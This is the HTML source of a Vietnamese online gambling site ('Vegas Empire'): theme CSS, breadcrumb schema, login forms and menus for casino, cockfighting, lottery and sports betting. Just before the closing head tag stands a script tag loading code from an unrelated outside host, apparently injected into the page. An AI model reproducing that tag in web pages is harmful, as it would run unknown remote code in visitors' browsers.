        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0a0701;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }



/* Style generated by theme for demo: showcase */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ffffff;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vegas-empire.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vegas-empire.com/doi-thuong/",
                    "name": "Đổi thưởng"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vegas-empire.com/doi-thuong-post/",
                    "name": "Đổi thưởng"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.canh-deu {
	text-align: justify;
}

		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffffff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffffff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffffff;
                }
                .tdm-btn-style1 {
					background-color: #ffffff;
				}
				.tdm-btn-style2:before {
				    border-color: #ffffff;
				}
				.tdm-btn-style2 {
				    color: #ffffff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffffff;
                    -moz-box-shadow: 0 2px 16px #ffffff;
                    box-shadow: 0 2px 16px #ffffff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffffff;
                    -moz-box-shadow: 0 4px 26px #ffffff;
                    box-shadow: 0 4px 26px #ffffff;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:Karla;
	font-size:22px;
	line-height:28px;
	
				}
				
				.tdm-title-xsm {
				    font-family:Karla;
	font-size:28px;
	line-height:36px;
	font-weight:normal;
	text-transform:none;
	
				}
				
				.tdm-title-sm {
				    font-family:Karla;
	font-size:30px;
	line-height:32px;
	font-weight:bold;
	
				}
				
				.tdm-title-md {
				    font-family:"Playfair Display";
	font-size:50px;
	line-height:50px;
	font-weight:bold;
	
				}
				
				.tdm-title-bg {
				    font-family:Karla;
	font-size:59px;
	line-height:60px;
	font-weight:bold;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:Karla;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
				
				.tdm_block_team_member .tdm-title {
				    font-size:28px;
	
				}
				
				.tdm-btn-lg {
				    font-family:Karla;
	font-size:14px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1294 single-format-standard td-standard-pack mega-menu-header-menu tdm-menu-active-style3 doi-thuong-post global-block-template-1 td-showcase td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-has-children mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/casino/">Casino</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/poker/">Poker</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></li><li class='mega-menu-row' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vegas-empire.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://vegas-empire.com/">
                <img src="https://vegas-empire.com/wp-content/uploads/2020/10/V79-New.png" alt="" />
                <span class="td-visual-hidden">Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</span>
            </a>
            </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_4dc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_4dc" ><script>var block_tdi_1_4dc = new tdBlock();
block_tdi_1_4dc.id = "tdi_1_4dc";
block_tdi_1_4dc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_4dc","tdc_css_class":"tdi_1_4dc","tdc_css_class_style":"tdi_1_4dc_rand_style"}';
block_tdi_1_4dc.td_column_number = "3";
block_tdi_1_4dc.block_type = "td_block_mega_menu";
block_tdi_1_4dc.post_count = "5";
block_tdi_1_4dc.found_posts = "16";
block_tdi_1_4dc.header_color = "";
block_tdi_1_4dc.ajax_pagination_infinite_stop = "";
block_tdi_1_4dc.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1_4dc);
</script><div id=tdi_1_4dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" class="td-image-wrap " title="Sảnh Pretty" ><img class="entry-thumb" src="[data-uri]" alt="sảnh pretty" title="Sảnh Pretty" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/12/Pretty-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" title="Sảnh Pretty">Sảnh Pretty</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" class="td-image-wrap " title="Sảnh Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sảnh Evolution" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G4-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" title="Sảnh Evolution">Sảnh Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" class="td-image-wrap " title="Thể thao 3SING" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao 3SING" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" title="Thể thao 3SING">Thể thao 3SING</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" class="td-image-wrap " title="Thể thao LK" ><img class="entry-thumb" src="[data-uri]" alt="Ibet789 - Vegas Empire" title="Thể thao LK" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G15-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" title="Thể thao LK">Thể thao LK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" class="td-image-wrap " title="Thể thao IBET" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao IBET" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G12-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" title="Thể thao IBET">Thể thao IBET</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_4dc" data-td_block_id="tdi_1_4dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_4dc" data-td_block_id="tdi_1_4dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_bcd td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_bcd" ><script>var block_tdi_2_bcd = new tdBlock();
block_tdi_2_bcd.id = "tdi_2_bcd";
block_tdi_2_bcd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_bcd","tdc_css_class":"tdi_2_bcd","tdc_css_class_style":"tdi_2_bcd_rand_style"}';
block_tdi_2_bcd.td_column_number = "3";
block_tdi_2_bcd.block_type = "td_block_mega_menu";
block_tdi_2_bcd.post_count = "4";
block_tdi_2_bcd.found_posts = "13";
block_tdi_2_bcd.header_color = "";
block_tdi_2_bcd.ajax_pagination_infinite_stop = "";
block_tdi_2_bcd.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2_bcd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Esport\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Esport - Vegas Empire\" title=\"Esport\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/11\/esport-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" title=\"Esport\">Esport<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" 